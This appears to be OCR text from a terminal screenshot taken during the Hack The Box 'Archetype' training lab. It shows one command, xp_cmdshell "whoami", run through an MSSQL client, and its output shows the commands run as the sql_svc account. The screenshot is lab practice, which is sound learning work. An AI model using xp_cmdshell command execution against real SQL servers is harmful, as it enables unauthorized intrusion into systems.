 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/archetype ×
SQL> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL>
[0] 0:sudo- 1:python3* "kali@kali: ~/htb/arch" 15:32 02-Nov-22